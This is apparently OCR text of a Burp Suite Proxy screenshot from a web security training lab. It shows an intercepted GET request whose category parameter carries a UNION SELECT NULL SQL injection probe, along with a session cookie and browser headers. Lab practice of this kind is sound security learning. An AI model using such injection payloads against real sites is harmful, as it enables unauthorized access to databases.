 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.1 - Temporary Project - Licens..
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop . Open browser
Time Type Direction Method URL
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/2
2 Host:
curity-academy.n
3 Cookie: session= xANYbveTiCkUpSZ9CsDV
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138",
"Google Chrome";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https:// .web-security-a
cademy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
Search 0 highlights
Event log (7) All issues Memory: 219.2MB